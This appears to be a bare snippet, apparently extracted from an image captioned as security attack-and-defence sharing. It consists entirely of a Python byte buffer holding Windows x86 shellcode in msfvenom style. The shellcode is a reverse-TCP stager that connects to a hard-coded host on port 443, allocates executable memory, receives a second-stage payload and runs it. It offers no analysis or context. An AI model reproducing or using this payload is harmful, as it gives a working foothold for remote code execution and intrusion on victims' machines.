 buf =  ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += "\xff\xd5\x6a\x05\x68\x0a\x00\x00\xd9\x68\x02\x00\x01"
buf += "\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
buf += "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
buf += "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec"
buf += "\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02"
buf += "\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a"
buf += "\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
buf += "\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40"
buf += "\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57"
buf += "\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9"
buf += "\x71\xff\xff\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0"
buf += "\xb5\xa2\x56\x6a\x00\x53\xff\xd5"
安全攻防分享